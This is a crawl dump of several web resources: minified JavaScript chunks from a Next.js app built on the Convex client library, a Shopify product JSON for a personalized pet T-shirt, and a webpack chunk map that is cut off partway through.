r===Symbol.toStringTag?"FunctionReference":void 0}})}()},32033:(e,t,s)=>{s.d(t,{d:()=>w,v:()=>k});var i=s(1681),r=Object.defineProperty,n=(e,t,s)=>((e,t,s)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class o{constructor({isOptional:e}){n(this,"type"),n(this,"fieldPaths"),n(this,"isOptional"),n(this,"isConvexValidator"),this.isOptional=e,this.isConvexValidator=!0}get optional(){return"optional"===this.isOptional}}class a extends o{constructor({isOptional:e,tableName:t}){super({isOptional:e}),n(this,"tableName"),n(this,"kind","id"),this.tableName=t}get json(){return{type:"id",tableName:this.tableName}}asOptional(){return new a({isOptional:"optional",tableName:this.tableName})}}class u extends o{constructor(){super(...arguments),n(this,"kind","float64")}get json(){return{type:"number"}}asOptional(){return new u({isOptional:"optional"})}}class h extends o{constructor(){super(...arguments),n(this,"kind","int64")}get json(){return{type:"bigint"}}asOptional(){return new h({isOptional:"optional"})}}class l extends o{constructor(){super(...arguments),n(this,"kind","boolean")}get json(){return{type:this.kind}}asOptional(){return new l({isOptional:"optional"})}}class c extends o{constructor(){super(...arguments),n(this,"kind","bytes")}get json(){return{type:this.kind}}asOptional(){return new c({isOptional:"optional"})}}class d extends o{constructor(){super(...arguments),n(this,"kind","string")}get json(){return{type:this.kind}}asOptional(){return new d({isOptional:"optional"})}}class f extends o{constructor(){super(...arguments),n(this,"kind","null")}get json(){return{type:this.kind}}asOptional(){return new f({isOptional:"optional"})}}class g extends o{constructor(){super(...arguments),n(this,"kind","any")}get json(){return{type:this.kind}}asOptional(){return new g({isOptional:"optional"})}}class y extends o{constructor({isOptional:e,fields:t}){super({isOptional:e}),n(this,"fields"),n(this,"kind","object"),this.fields=t}get json(){return{type:this.kind,value:globalThis.Object.fromEntries(globalThis.Object.entries(this.fields).map(([e,t])=>[e,{fieldType:t.json,optional:"optional"===t.isOptional}]))}}asOptional(){return new y({isOptional:"optional",fields:this.fields})}}class p extends o{constructor({isOptional:e,value:t}){super({isOptional:e}),n(this,"value"),n(this,"kind","literal"),this.value=t}get json(){return{type:this.kind,value:(0,i.rz)(this.value)}}asOptional(){return new p({isOptional:"optional",value:this.value})}}class m extends o{constructor({isOptional:e,element:t}){super({isOptional:e}),n(this,"element"),n(this,"kind","array"),this.element=t}get json(){return{type:this.kind,value:this.element.json}}asOptional(){return new m({isOptional:"optional",element:this.element})}}class v extends o{constructor({isOptional:e,key:t,value:s}){if(super({isOptional:e}),n(this,"key"),n(this,"value"),n(this,"kind","record"),"optional"===t.isOptional)throw Error("Record validator cannot have optional keys");if("optional"===s.isOptional)throw Error("Record validator cannot have optional values");this.key=t,this.value=s}get json(){return{type:this.kind,keys:this.key.json,values:{fieldType:this.value.json,optional:!1}}}asOptional(){return new v({isOptional:"optional",key:this.key,value:this.value})}}class b extends o{constructor({isOptional:e,members:t}){super({isOptional:e}),n(this,"members"),n(this,"kind","union"),this.members=t}get json(){return{type:this.kind,value:this.members.map(e=>e.json)}}asOptional(){return new b({isOptional:"optional",members:this.members})}}function w(e){return!!e.isConvexValidator}let k={id:e=>new a({isOptional:"required",tableName:e}),null:()=>new f({isOptional:"required"}),number:()=>new u({isOptional:"required"}),float64:()=>new u({isOptional:"required"}),bigint:()=>new h({isOptional:"required"}),int64:()=>new h({isOptional:"required"}),boolean:()=>new l({isOptional:"required"}),string:()=>new d({isOptional:"required"}),bytes:()=>new c({isOptional:"required"}),literal:e=>new p({isOptional:"required",value:e}),array:e=>new m({isOptional:"required",element:e}),object:e=>new y({isOptional:"required",fields:e}),record:(e,t)=>new v({isOptional:"required",key:e,value:t}),union:(...e)=>new b({isOptional:"required",members:e}),any:()=>new g({isOptional:"required"}),optional:e=>e.asOptional()}},41546:(e,t,s)=>{s.d(t,{c:()=>a});let i=()=>Array.from({length:4},()=>0),r=i(),n=i();function o(e,t){let s,i;if(e<128)return t[0]=e,1;if(e<=2047)s=1,i=192;else if(e<=65535)s=2,i=224;else if(e<=1114111)s=3,i=240;else throw Error("Invalid code point");t[0]=(e>>6*s)+i;let r=1;for(;s>0;s--){let i=e>>6*(s-1);t[r++]=128|63&i}return r}function a(e,t){return function e(t,s){return t[0]===s[0]?function(t,s){if(null==t)return 0;if("number"==typeof t){if("number"!=typeof s)throw Error(`Unexpected type ${s}`);return function(e,t){if(isNaN(e)||isNaN(t)){let s=new ArrayBuffer(8),i=new ArrayBuffer(8);new DataView(s).setFloat64(0,e,!0),new DataView(i).setFloat64(0,t,!0);let r=BigInt(new DataView(s).getBigInt64(0,!0)),n=BigInt(new DataView(i).getBigInt64(0,!0)),o=(0x8000000000000000n&r)!==0n,a=(0x8000000000000000n&n)!==0n;return isNaN(e)!==isNaN(t)?isNaN(e)?o?-1:1:a?1:-1:o!==a?o?-1:1:r<n?-1:+(r!==n)}return Object.is(e,t)?0:Object.is(e,-0)?Object.is(t,0)?-1:-Math.sign(t):Object.is(t,-0)?Object.is(e,0)?1:Math.sign(e):e<t?-1:1}(t,s)}if("string"==typeof t){if("string"!=typeof s)throw Error(`Unexpected type ${s}`);return function(e,t){let s=e.length,i=t.length,a=Math.min(s,i);for(let s=0;s<a;){let i=e.codePointAt(s),a=t.codePointAt(s);if(i!==a){if(i<128&&a<128)return i-a;let e=o(i,r),t=o(a,n);var u=r,h=e,l=n,c=t;let s=Math.min(h,c);for(let e=0;e<s;e++){let t=u[e],s=l[e];if(t!==s)return t-s}return h-c}s+=i>65535?2:1}return s-i}(t,s)}if("bigint"==typeof t||"boolean"==typeof t||"string"==typeof t)return t<s?-1:+(t!==s);if(!Array.isArray(t)||!Array.isArray(s))throw Error(`Unexpected type ${t}`);for(let i=0;i<t.length&&i<s.length;i++){let r=e(t[i],s[i]);if(0!==r)return r}return t.length<s.length?-1:+(t.length>s.length)}(t[1],s[1]):t[0]<s[0]?-1:1}(u(e),u(t))}function u(e){return void 0===e?[0,void 0]:null===e?[1,null]:"bigint"==typeof e?[2,e]:"number"==typeof e?[3,e]:"boolean"==typeof e?[4,e]:"string"==typeof e?[5,e]:e instanceof ArrayBuffer?[6,Array.from(new Uint8Array(e)).map(u)]:Array.isArray(e)?[7,e.map(u)]:[8,Object.keys(e).sort().map(t=>[t,e[t]]).map(u)]}},51923:(e,t,s)=>{s.d(t,{r:()=>i});let i="1.24.1"},55996:(e,t,s)=>{s.d(t,{A:()=>i});let i=Symbol.for("functionName")},66473:(e,t,s)=>{s.d(t,{T8:()=>u,Y7:()=>h,Z4:()=>l,i7:()=>c,sA:()=>d,y4:()=>a});var i=Object.defineProperty,r=(e,t,s)=>((e,t,s)=>t in e?i(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);function n(e){switch(e){case"query":return"Q";case"mutation":return"M";case"action":return"A";case"any":return"?"}}class o{constructor(e){r(this,"_onLogLineFuncs"),r(this,"_verbose"),this._onLogLineFuncs={},this._verbose=e.verbose}addLogLineListener(e){let t=Math.random().toString(36).substring(2,15);for(let e=0;e<10&&void 0!==this._onLogLineFuncs[t];e++)t=Math.random().toString(36).substring(2,15);return this._onLogLineFuncs[t]=e,()=>{delete this._onLogLineFuncs[t]}}logVerbose(...e){if(this._verbose)for(let t of Object.values(this._onLogLineFuncs))t("debug",`${new Date().toISOString()}`,...e)}log(...e){for(let t of Object.values(this._onLogLineFuncs))t("info",...e)}warn(...e){for(let t of Object.values(this._onLogLineFuncs))t("warn",...e)}error(...e){for(let t of Object.values(this._onLogLineFuncs))t("error",...e)}}function a(e){let t=new o(e);return t.addLogLineListener((e,...t)=>{switch(e){case"debug":console.debug(...t);break;case"info":default:console.log(...t);break;case"warn":console.warn(...t);break;case"error":console.error(...t)}}),t}function u(e){return new o(e)}function h(e,t,s,i,r){let o=n(s);if("object"==typeof r&&(r=`ConvexError ${JSON.stringify(r.errorData,null,2)}`),"info"===t){let t=r.match(/^\[.*?\] /);if(null===t)return void e.error(`[CONVEX ${o}(${i})] Could not parse console.log`);let s=r.slice(1,t[0].length-2),n=r.slice(t[0].length);e.log(`%c[CONVEX ${o}(${i})] [${s}]`,"color:rgb(0, 145, 255)",n)}else e.error(`[CONVEX ${o}(${i})] ${r}`)}function l(e,t){let s=`[CONVEX FATAL ERROR] ${t}`;return e.error(s),Error(s)}function c(e,t,s){let i=n(e);return`[CONVEX ${i}(${t})] ${s.errorMessage}
  Called by client`}function d(e,t){return t.data=e.errorData,t}},71239:(e,t,s)=>{s.d(t,{i:()=>h});var i,r,n=s(1681),o=Object.defineProperty,a=(e,t,s)=>((e,t,s)=>t in e?o(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);let u=Symbol.for("ConvexError");class h extends(r=Error,i=u,r){constructor(e){super("string"==typeof e?e:(0,n.E$)(e)),a(this,"name","ConvexError"),a(this,"data"),a(this,i,!0),this.data=e}}},81136:(e,t,s)=>{s.d(t,{du:()=>i.du,ik:()=>o.i,o4:()=>n,rz:()=>i.rz,v:()=>r.v});var i=s(1681),r=s(32033),n=s(3423),o=s(71239);s(41546)},99871:(e,t,s)=>{function i(e){if(void 0===e)return{};if(!n(e))throw Error(`The arguments to a Convex function must be an object. Received: ${e}`);return e}function r(e){if(void 0===e)throw Error("Client created with undefined deployment address. If you used an environment variable, check that it's set.");if("string"!=typeof e)throw Error(`Invalid deployment address: found ${e}".`);if(!(e.startsWith("http:")||e.startsWith("https:")))throw Error(`Invalid deployment address: Must start with "https://" or "http://". Found "${e}".`);try{new URL(e)}catch{throw Error(`Invalid deployment address: "${e}" is not a valid URL. If you believe this URL is correct, use the \`skipConvexDeploymentUrlCheck\` option to bypass this.`)}if(e.endsWith(".convex.site"))throw Error(`Invalid deployment address: "${e}" ends with .convex.site, which is used for HTTP Actions. Convex deployment URLs typically end with .convex.cloud? If you believe this URL is correct, use the \`skipConvexDeploymentUrlCheck\` option to bypass this.`)}function n(e){let t="object"==typeof e,s=Object.getPrototypeOf(e),i=null===s||s===Object.prototype||s?.constructor?.name==="Object";return t&&i}s.d(t,{R6:()=>r,Zy:()=>i,iY:()=>n})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(authenticated)/layout-e034916b9d6e0dd3.js
body_size: 971
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[37340],{54239:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(5168),r=i(32903),n=i(1860),l=i(88291),o=i(41613);let c=new(i(6466)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),u=new n.Vy(c),d=new l.E({defaultOptions:{queries:{queryKeyHashFn:u.hashFn(),queryFn:u.queryFn()}}});function a(e){let{children:t}=e;return(0,s.jsx)(r.Z,{client:c,children:(0,s.jsx)(o.Ht,{client:d,children:t})})}u.connect(d)},56973:(e,t,i)=>{Promise.resolve().then(i.bind(i,54239)),Promise.resolve().then(i.bind(i,38526)),Promise.resolve().then(i.bind(i,72962))},72962:(e,t,i)=>{"use strict";i.d(t,{ConvexQueryCacheProvider:()=>o});var s=i(5168),r=i(6466),n=i(72604);let l=(0,n.createContext)({registry:null}),o=e=>{let{children:t,debug:i,expiration:o,maxIdleEntries:u}=e,d=(0,r.BN)();if(void 0===d)throw Error("Could not find Convex client! `ConvexQueryCacheProvider` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");let a=(0,n.useMemo)(()=>new c(d,{debug:i,expiration:o,maxIdleEntries:u}),[d,i,o,u]);return(0,s.jsx)(l.Provider,{value:{registry:a},children:t})};class c{start(e,t,i,s){let r=this.queries.get(t);this.subs.set(e,t),void 0===r?(r={refs:new Set,evictTimer:null,unsub:this.convex.watchQuery(i,s).onUpdate(()=>{})},this.queries.set(t,r)):null!==r.evictTimer&&(this.idle-=1,clearTimeout(r.evictTimer),r.evictTimer=null),r.refs.add(e)}end(e){let t=this.subs.get(e);if(t){this.subs.delete(e);let i=this.queries.get(t);if(null==i||i.refs.delete(e),(null==i?void 0:i.refs.size)===0){let e=()=>{i.unsub(),this.queries.delete(t)};this.idle==this.maxIdleEntries?e():(this.idle+=1,i.evictTimer=window.setTimeout(()=>{this.idle-=1,e()},this.timeout))}}}debug(){for(let[e,t]of(console.log("DEBUG CACHE"),console.log("IDLE = ".concat(this.idle)),console.log(" SUBS"),this.subs.entries()))console.log("  ".concat(e," => ").concat(t));for(let[e,t]of(console.log(" QUERIES"),this.queries.entries()))console.log("  ".concat(e," => ").concat(t.refs.size," refs, evict = ").concat(t.evictTimer));console.log("~~~~~~~~~~~~~~~~~~~~~~")}constructor(e,t){var i,s,r;if(this.queries=new Map,this.subs=new Map,this.convex=e,this.idle=0,this.timeout=null!=(i=t.expiration)?i:3e5,this.maxIdleEntries=null!=(s=t.maxIdleEntries)?s:250,null!=(r=t.debug)&&r){let e=new WeakRef(this),t=setInterval(()=>{let i=e.deref();void 0===i?clearInterval(t):i.debug()},3e3)}}}},84791:(e,t,i)=>{"use strict";i.d(t,{g:()=>r});var s=i(7107);let r=(0,s.createServerReference)("00e7733c7ffd56c98bdbb81154ec93e9b840874443",s.callServer,void 0,s.findSourceMapURL,"invalidateCache")}},e=>{e.O(0,[6466,59799,87140,67624,27973,51473,82766,77358],()=>e(e.s=56973)),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/pet-lovers-pet-in-pocket-personalized-t-shirt.js
body_size: 497
content:
{"id":7101313876050,"title":"Pet Lovers - Pet In Pocket - Personalized T-shirt","handle":"pet-lovers-pet-in-pocket-personalized-t-shirt","description":"\u003cp data-mce-fragment=\"1\"\u003eNo matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters\/besties\/,.. Whether it's for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shirt, we have a range of characters and colors to choose from. Make a statement with a personalized t-shirt that you created yourself.\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePRODUCT DETAILS:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSolid colors are 100% cotton; Heather colors are 50% cotton, 50% polyester (Sport Grey is 90% cotton, 10% polyester); Antique colors are 60% cotton, 40% polyester\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003ePlease be aware preview images may slightly differ from the actual item in terms of color due to our lighting during the photoshoot of our products or your monitor's display.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"all: unset;\" class=\"eJOY__extension_root_class\" id=\"eJOY__extension_root\"\u003e\u003c\/div\u003e","published_at":"2023-04-10T03:39:26-07:00","created_at":"2023-04-07T19:40:40-07:00","vendor":"Makezbright","type":"Shirts \u0026 Tops","tags":["Clipart_II387","hoodie","In","Lovers","Personalized","Pet","Pet_Pet-Lovers","Pocket","shirt","Shirt\u0026Top_T-shirt","sweatshirt","t-shirt","tshirt"],"price":1999,"price_min":1999,"price_max":3399,"available":true,"price_varies":true,"compare_at_price":3998,"compare_at_price_min":3998,"compare_at_price_max":6798,"compare_at_price_varies":true,"variants":[{"id":40394243014738,"title":"T-shirt \/ S","option1":"T-shirt","option2":"S","option3":null,"sku":"II387 - S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ S","public_title":"T-shirt \/ S","options":["T-shirt","S"],"price":1999,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243047506,"title":"T-shirt \/ M","option1":"T-shirt","option2":"M","option3":null,"sku":"II387 - M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ M","public_title":"T-shirt \/ M","options":["T-shirt","M"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243080274,"title":"T-shirt \/ L","option1":"T-shirt","option2":"L","option3":null,"sku":"II387 - L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ L","public_title":"T-shirt \/ L","options":["T-shirt","L"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243113042,"title":"T-shirt \/ XL","option1":"T-shirt","option2":"XL","option3":null,"sku":"II387 - XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ XL","public_title":"T-shirt \/ XL","options":["T-shirt","XL"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243145810,"title":"T-shirt \/ 2XL","option1":"T-shirt","option2":"2XL","option3":null,"sku":"II387 - 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 2XL","public_title":"T-shirt \/ 2XL","options":["T-shirt","2XL"],"price":3099,"weight":0,"compare_at_price":6198,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243178578,"title":"T-shirt \/ 3XL","option1":"T-shirt","option2":"3XL","option3":null,"sku":"II387 - 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 3XL","public_title":"T-shirt \/ 3XL","options":["T-shirt","3XL"],"price":3199,"weight":0,"compare_at_price":6398,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243211346,"title":"T-shirt \/ 4XL","option1":"T-shirt","option2":"4XL","option3":null,"sku":"II387 - 4XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 4XL","public_title":"T-shirt \/ 4XL","options":["T-shirt","4XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243244114,"title":"T-shirt \/ 5XL","option1":"T-shirt","option2":"5XL","option3":null,"sku":"II387 - 5XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 5XL","public_title":"T-shirt \/ 5XL","options":["T-shirt","5XL"],"price":3399,"weight":0,"compare_at_price":6798,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217","options":[{"name":"Style","position":1,"values":["T-shirt"]},{"name":"Available Size","position":2,"values":["S","M","L","XL","2XL","3XL","4XL","5XL"]}],"url":"\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt","media":[{"alt":"Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts","id":23884596445266,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217","width":1200},{"alt":"Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts","id":23884596543570,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981","width":1200},{"alt":"Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts","id":23884596674642,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-f5b30996ce47eb70.js
body_size: 7519
content:
(()=>{"use strict";var e={},a={};function d(f){var c=a[f];if(void 0!==c)return c.exports;var b=a[f]={id:f,loaded:!1,exports:{}},t=!0;try{e[f].call(b.exports,b,b.exports,d),t=!1}finally{t&&delete a[f]}return b.loaded=!0,b.exports}d.m=e,(()=>{var e=[];d.O=(a,f,c,b)=>{if(f){b=b||0;for(var t=e.length;t>0&&e[t-1][2]>b;t--)e[t]=e[t-1];e[t]=[f,c,b];return}for(var r=1/0,t=0;t<e.length;t++){for(var[f,c,b]=e[t],n=!0,o=0;o<f.length;o++)(!1&b||r>=b)&&Object.keys(d.O).every(e=>d.O[e](f[o]))?f.splice(o--,1):(n=!1,b<r&&(r=b));if(n){e.splice(t--,1);var i=c();void 0!==i&&(a=i)}}return a}})(),d.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return d.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;d.t=function(f,c){if(1&c&&(f=this(f)),8&c||"object"==typeof f&&f&&(4&c&&f.__esModule||16&c&&"function"==typeof f.then))return f;var b=Object.create(null);d.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&c&&f;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>f[e]);return t.default=()=>f,d.d(b,t),b}})(),d.d=(e,a)=>{for(var f in a)d.o(a,f)&&!d.o(e,f)&&Object.defineProperty(e,f,{enumerable:!0,get:a[f]})},d.f={},d.e=e=>Promise.all(Object.keys(d.f).reduce((a,f)=>(d.f[f](e,a),a),[])),d.u=e=>13658===e?"static/chunks/"+e+"-bf0640abf760354c.js":"static/chunks/"+(({16579:"d94412ca",23742:"b56f4f35",23854:"b99843e9",25959:"a117456a",29898:"8794bb8e",35798:"abd8a850",41489:"a50cb18d",45057:"bbf7046a",46547:"ba6acf58",56184:"ea0025a9",63537:"c2e6ce84",66342:"d95f9fff",73786:"acfc1e5e",82520:"e222273b",89707:"94f08be4"})[e]||e)+"."+({231:"88ece305a2177f5b",253:"094006887a2599a5",284:"53c0ce943790bab5",549:"7c5405f82f9ab253",1659:"a6f8673f266e6b46",1684:"278a171b3ebbc444",1725:"f13c17197decd38e",1945:"ea69346aa30b83fb",2242:"24d6c7005d33ccdc",2625:"7d3c2d8c4bd83c56",2809:"e670f550ff26716a",2973:"d514b4f203e304d1",3110:"6ccc20c31d443b25",3127:"2ef5c2a3f2dfb65b",3223:"de79f414f4e16d70",3224:"0e654d54c1ed3a20",4186:"b526137e6e304b48",4412:"7d84f77405a2bb81",4544:"98434c850e9b94d2",5227:"055ee6b4d6d6343a",5304:"ae29a5faf8bfcd30",5523:"cfb5a68b40169dce",5778:"0e34c66289f56cfe",6311:"f23ab14b296fda89",6687:"5eea722230c3eadd",6913:"175976f2ba2824d2",7150:"1aa6074ec740d651",7357:"75a72d988f1e5be1",7868:"6dff1ada5e3788e1",8589:"2ffb8989b0190c2c",8668:"f234d8dc14527240",8810:"1c4454a767304d9e",9085:"c17875df3cf7c81b",9564:"9521990410801815",9720:"b073bd2fd92ca4f8",9896:"3720183efead577a",10142:"40f2f2b572fed154",10428:"ce880efeb9c47a8e",10947:"03dbfbb7bf83cd98",10974:"1d8006526aeb84c2",11506:"e8a8fb9131b551d3",11621:"9cdbe7893066d0df",12285:"7994aea64eda2227",12675:"3b486fbba36de915",12985:"980ad4ac99c1defb",14033:"ad9371c41ab63be5",14170:"ebf5223f8f419383",14363:"c3a8a28a6f42d19c",14506:"8ba0da5b0e78cbc4",15483:"b338eddc65c5ee56",15530:"3b22f915bd47dd9b",15708:"3eda115ead5155df",16129:"e04ca9bc834e47a0",16167:"75233781b716db5c",16579:"b1e8bc534f931c0f",16967:"dd3244ac65dd6c4a",17243:"37c5b26600506705",17265:"6f066efede8d19b2",17388:"ee4c7d027d30e0be",17988:"a2a10a43c9b55a06",18869:"f26ffe3845fc38ea",19949:"e5ca963e48eb6094",20262:"de2ebd00f3ae2c82",20473:"fb6730fb0c3aa576",20570:"f28f16cb42a6f1b8",21190:"b85b25b6c394ced7",21696:"36128db1a3ed684b",21870:"3a7d8eb7f65eeb62",21896:"19e9fc4397aa7d5f",22268:"144379452faf1e81",22737:"0fa5739527f316d3",22958:"1523fcd28964ce08",23304:"87c099fa16810f22",23341:"141e19448224a174",23742:"cc4f69c4591e3cd3",23788:"4074d676f3690416",23846:"e8d984fde75d1ae0",23854:"5cfd05856f892cf2",24260:"408854abdf832620",24304:"118b6fed29f5c113",24319:"e010df005787365f",24815:"79804196dd3c41bb",24842:"3c25250f72dbc5d8",25468:"c6a60e06d7c57e47",25657:"37eeee4a7f2a0524",25780:"4338acb9d06f7758",25959:"51f3d6a8c0fb0068",26265:"124d2bf3999bfad5",26793:"da6c81ec61999b19",27356:"433e582eba8bea86",27511:"ef82b6cd9beafd1d",27724:"6cc457e79c46180e",27966:"f8cc5164078e14d7",28190:"b6f641aa7f2296a5",28307:"c7100a5b791b3f2a",28365:"ff891780b1dbf8bb",28468:"b2d2a6e16b20c789",28481:"69305cf263cdabb2",29474:"474d4b2bf7ccf17a",29580:"882814e5619d4e8f",29837:"5c8d1ebb88a586d7",29898:"34fdf84bef7dea39",30250:"e98164136bae9e78",30273:"728063c3ff514955",31120:"6086a479a80d791d",31920:"7309a057c13e2646",32774:"0b20fd59ff1b940c",32794:"9c4a7697d9e7f873",32823:"5c11a755a39595eb",32942:"a31ebfaadc9b28c7",32976:"749917c9c18c7058",33134:"b8dc64a45ef29586",33276:"9808ba1392eeab21",33330:"15f54a5542ce0bc3",33368:"e879a3c9d89f8ea6",33432:"9f72b79c96fb5349",33774:"7bd3b270dc745a5a",33804:"ca655b35a05b5c9a",33873:"f82bc2da43749b44",33999:"c8422b4900fc2e71",34656:"b5e009ca33ac29a8",34967:"2c2e82e70da5c2df",34979:"b16a65faeb60f5d4",35031:"512b2647be3f7f59",35798:"25d3d26f5d33373f",36252:"49fbf6b4943aad36",36265:"3403e24f107aaea1",36718:"d6ea2ddd9e12656a",36758:"0367b4a790b8cb47",36900:"e8dec4a8ee5f1427",37425:"519782da61b8222b",37621:"05a1730c23c7fc39",37674:"6cc16d8037c12c41",37939:"5e7a016c735e7e8d",38593:"9a71c8d4d1948a42",38803:"c9029be53674221c",38883:"9fe7bdd95cf13f88",39186:"aca3dc3a56bbd927",39255:"40a0007b0d78a6d2",39444:"af051716fcc1e30e",39985:"dc48d91d8c6baac6",40412:"15757325a1a18600",40416:"d1184165264a207f",40899:"fdc28c6ee9a9ef11",41099:"1abbc9b862da4635",41489:"ccaa6117ded63745",41769:"54d907d07432cdea",41818:"c7f0fa7b8324bd20",41974:"61e46a3aff4970fd",42231:"2112bb0644b9979e",42484:"fb39ac9b557cf9fd",42905:"69597176cc9468f3",43118:"2c1b93cae9966486",43307:"e2042fd460ae87d4",43585:"2cf046d5cfdfd733",43659:"a4971bd592569fc0",44220:"86383fecbf04ad39",45057:"8adc934168d3a31a",45604:"aff679b0259b3e66",46547:"523381402a84c7d8",47006:"fa6c87458b87fa1b",47092:"b2e0db182c23eaea",47747:"eeaa6d299b660087",48640:"3b829e9a773bebed",48644:"90877ad818f8ef44",49585:"3bdaf9cb4f02fad6",50264:"8ccbf7220747ea6